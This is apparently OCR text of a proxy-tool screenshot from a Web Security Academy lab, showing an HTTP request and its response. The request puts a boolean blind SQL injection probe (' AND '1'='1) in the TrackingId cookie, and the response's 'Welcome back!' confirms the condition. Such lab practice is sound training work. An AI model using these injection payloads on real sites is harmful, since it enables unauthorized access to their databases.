 1 GET / HTTP/1.1
2 Host:
0aa200c8036fa218c04559cd00fa0097.web-security-academy.ne
t
3 Cookie: TrackingId=2S5FNfQOVevaZGsW' AND '1'='1; session
=lDZWxZ3bJDDyEPMZUZWYJwdr1iAZogvX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search...
0 matches
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
Welcome back!
1 match
Done